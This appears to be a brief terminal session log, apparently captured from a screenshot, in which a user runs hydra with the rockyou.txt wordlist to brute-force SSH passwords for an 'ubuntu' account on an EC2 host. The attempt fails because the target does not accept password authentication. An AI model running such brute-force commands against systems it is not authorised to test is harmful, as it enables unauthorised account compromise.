 Last login: Sun Sep 10 16:25:08 2023 from 1.53.17.200
ubuntu@ip-10-192-11-166:~$ date
Sun Sep 10 16:52:38 UTC 2023
ubuntu@ip-10-192-11-166:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-94-231-77.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-10 16:53:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
nt overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-94-231-77.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.148:22/ does not support password authentication.
ubuntu@ip-10-192-11-166:~$